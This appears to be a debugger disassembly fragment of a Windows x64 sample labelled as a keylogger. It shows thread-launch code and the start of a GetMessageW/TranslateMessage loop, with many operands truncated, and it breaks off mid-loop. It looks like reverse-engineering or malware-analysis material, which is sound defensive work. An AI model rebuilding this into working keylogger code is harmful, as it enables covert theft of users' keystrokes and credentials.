 CC int3
$ 884C24 08 mov byte ptr ss:[rsp+8],cl lanza_hilo_keylogger
. 48:83EC 48 sub rsp,48
. 0FB64424 50 movzx eax,byte ptr ss:[rsp+50]
. 85C0 test eax,eax
.^ E9 FCE1FFFF jmp <sample.inicio_hilo_keylogger>
. 90 nop
. 90 nop
. 90 nop
. 90 nop
. 90 nop
. 90 nop
. 90 nop
. 48:C74424 28 00000000 mov qword ptr ss:[
. C74424 20 00000000 mov dword ptr ss:[
. 45:33C9 xor r9d,r9d
. 4C:8D05 DAE1FFFF lea r8,qword ptr d
. 33D2 xor edx,edx
. 33C9 xor ecx,ecx
. FF15 90CC0000 call qword ptr ds:
. 48:894424 30 mov qword ptr ss:[
. 48:837C24 30 00 cmp qword ptr ss:[
. 75 04 jne sample.7FF90AD
. 32C0 xor al,al
. EB 02 jmp sample.7FF90AD
. B0 01 mov al,1
> 48:83C4 48 add rsp,48
. C3 ret
CC int3
00007FF90AD41B70 <sample.inicio_hilo_keylogger>
mov qword ptr ss:[rsp+8],rcx
sub rsp,68
mov cl,1
call <sample.sub_7FF90AD41B00>
xor r9d,r9d
xor r8d,r8d
xor edx,edx
lea rcx,qword ptr ss:[rsp+20]
call qword ptr ds:[<&GetMessageW>]
mov dword ptr ss:[rsp+50],eax
cmp dword ptr ss:[rsp+50],0
je sample.7FF90AD41BC3
cmp dword ptr ss:[rsp+50],FFFFFFFF
jne sample.7FF90AD41BAB
xor eax,eax
jmp sample.7FF90AD41BC7
jmp sample.7FF90AD41BC1
lea rcx,qword ptr ss:[rsp+20]
call qword ptr ds:[<&TranslateMessage>]
lea rcx,qword ptr ss:[rsp+20]